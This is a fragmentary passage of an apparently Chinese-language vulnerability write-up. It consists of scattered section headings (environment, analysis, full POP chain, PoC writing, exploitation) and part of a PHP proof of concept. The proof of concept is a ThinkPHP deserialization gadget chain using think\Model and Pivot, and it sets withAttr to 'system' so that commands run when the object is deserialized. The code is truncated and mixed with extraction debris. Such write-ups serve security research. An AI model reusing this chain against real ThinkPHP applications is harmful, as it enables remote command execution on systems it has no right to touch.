 漏洞
文章目
POC编写
88
1
环境
安装
测试代码
漏洞分析
完整POP
POC编写
利用
protected $json = [];
protected $jsonAssoc = false;
function __construct($obj = ''){
$this->lazySave = True;
$this->data = ['whoami' => ['dir']];
$this->exists = True;
$this->table = $obj;
$this->withAttr = ['whoami' => ['system']];
$this->json = ['whoami',['whoami']];
$this->jsonAssoc = True;
}
}
}
namespace think\model{
use think\Model;
class Pivot extends Model{
}
}
namespace{